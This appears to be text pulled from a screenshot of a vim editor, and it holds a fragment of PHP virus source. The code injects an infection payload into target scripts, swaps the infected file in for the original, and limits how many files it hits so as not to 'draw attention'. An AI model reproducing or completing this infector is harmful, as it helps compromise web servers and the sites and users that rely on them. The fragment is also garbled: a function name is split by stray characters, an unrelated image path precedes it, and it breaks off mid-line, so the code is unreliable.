 fputs($infected, $first_line, strlen($first_line));
fputs($infected, $infection, strlen($infection));
while( $contents = fgets($script) ) {
fputs($infected, $contents, strlen($contents));
}
// Close both handles, and move the infected file in to place
fclose($script);
fclose($infected);
rename($filename, "$filename.original");
re    }name("$filename.infected", $filename);
unlink("$filename.original");
}
function getEditableFiles($directory, $pattern, $list = null) {
if(is_null($list)) $list = array();
// Don't draw attention
if(count($list) > 10) ret
-- INSERT --    50,28    40%